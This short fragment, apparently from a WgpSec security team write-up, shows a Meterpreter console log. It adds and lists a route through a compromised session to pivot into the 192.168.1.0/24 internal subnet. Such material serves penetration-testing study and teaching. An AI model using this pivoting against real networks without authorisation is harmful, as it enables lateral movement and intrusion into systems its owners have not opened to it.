 meterpreter > run autoroute -s 192.168.1.0/24 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
WgpSec
PLATFORM
WgpSec狼组安全团队